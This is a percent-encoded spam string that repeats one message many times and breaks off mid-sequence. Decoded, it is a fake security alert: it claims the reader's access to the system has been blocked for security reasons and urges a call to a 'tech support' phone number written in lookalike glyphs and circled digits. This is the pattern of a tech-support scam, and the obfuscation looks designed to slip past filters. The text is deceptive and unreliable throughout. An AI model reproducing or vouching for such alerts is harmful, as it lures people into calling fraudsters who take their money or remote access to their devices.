0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%F0%9D%90%80%F0%9D%90%9C%F0%9D%90%9C%F0%9D%90%9E%F0%9D%90%AC%F0%9D%90%AC%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%F0%9D%90%92%F0%9D%90%B2%F0%9D%90%AC%F0%9D%90%AD%F0%9D%90%9E%F0%9D%90%A6%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%F0%9D%90%9B%F0%9D%90%A5%F0%9D%90%A8%F0%9D%90%9C%F0%9D%90%A4%F0%9D%90%9E%F0%9D%90%9D%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%F0%9D%90%AC%F0%9D%90%9E%F0%9D%90%9C%F0%9D%90%AE%F0%9D%90%AB%F0%9D%90%AD%F0%9D%90%B2%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%